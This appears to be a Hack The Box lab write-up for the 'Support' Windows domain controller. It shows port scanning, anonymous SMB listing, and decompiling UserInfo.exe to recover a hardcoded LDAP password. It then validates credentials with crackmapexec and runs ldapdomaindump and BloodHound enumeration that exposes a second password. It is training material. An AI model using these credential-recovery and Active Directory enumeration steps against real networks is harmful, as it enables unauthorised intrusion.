Support
Enumeration
└─$ nmap -p- -Pn 10.10.11.174 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-30 13:05 BST
Nmap scan report for 10.10.11.174 (10.10.11.174)
Host is up (0.094s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
└─$ nmap -Pn -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sC -sV 10.10.11.174 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-30 13:11 BST
Nmap scan report for 10.10.11.174 (10.10.11.174)
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-30 12:10:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: -36s
| smb2-time:
| date: 2023-08-30T12:10:55
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.85 seconds
└─$ smbclient -N -L //10.10.11.174
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.174 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
└─$ smbclient -N //10.10.11.174/support-tools
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 18:01:06 2022
.. D 0 Sat May 28 12:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 12:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 12:19:55 2022
putty.exe A 1273576 Sat May 28 12:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 12:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 18:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 12:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 12:19:43 2022
4026367 blocks of size 4096. 968923 blocks available
└─$ ldapsearch -H ldap://support.htb -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=support,DC=htb
namingcontexts: CN=Configuration,DC=support,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=support,DC=htb
namingcontexts: DC=DomainDnsZones,DC=support,DC=htb
namingcontexts: DC=ForestDnsZones,DC=support,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
└─$ ldapsearch -H ldap://support.htb -x -b "DC=support,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5A, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4f7c
# numResponses: 1
UserInfo.exe.zip- Let’s reverse it using
dnspy
└─$ file UserInfo.exe/UserInfo.exe
UserInfo.exe/UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
- We have interesting classes
LdapQuery and Protected

LdapQuery() retrieves password from Protected class- We now have username
support\ldap
public LdapQuery()
{
string password = Protected.getPassword();
this.entry = new DirectoryEntry("LDAP://support.htb", "support\\ldap", password);
this.entry.AuthenticationType = AuthenticationTypes.Secure;
this.ds = new DirectorySearcher(this.entry);
}
internal class Protected
{
// Token: 0x0600000F RID: 15 RVA: 0x00002118 File Offset: 0x00000318
public static string getPassword()
{
byte[] array = Convert.FromBase64String(Protected.enc_password);
byte[] array2 = array;
for (int i = 0; i < array.Length; i++)
{
array2[i] = (array[i] ^ Protected.key[i % Protected.key.Length] ^ 223);
}
return Encoding.Default.GetString(array2);
}
// Token: 0x04000005 RID: 5
private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
// Token: 0x04000006 RID: 6
private static byte[] key = Encoding.ASCII.GetBytes("armando");
}
- We can either decrypt it ourselves
- Or run binary in
dnspy with a breakpoint and make it decrypt password for us - We could also intercept packets via
Wireshark - Let’s find the arguments it needs

- Set breakpoint right before the connection to
ldap server

- Now we have our password for
support\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz

- Let’s check the creds via
crackmapexec
└─$ crackmapexec smb support.htb -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
SMB support.htb 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB support.htb 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
- We can run:
ldapsearch -H ldap://support.htb -D 'ldap@support.htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb"ldapdomaindump -u 'support.htb\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' support.htb -o ldapdump.support.htbbloodhound-python -c all -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -d support.htb -ns 10.10.11.174 --zip- I used
bloodhound and ldapdomaindump (since some fields were not visible in bloodhound)ldapdomaindump shows info field with potential credssupport:Ironside47pleasure40Watchful


- We have creds for
support user
└─$ crackmapexec smb support.htb -u 'support' -p 'Ironside47pleasure40Watchful'
SMB support.htb 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB support.htb 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
- Moreover
support has GenericAll rights over DC.support.htb and is a MemberOf -> REMOTE MANAGEMENT USERS
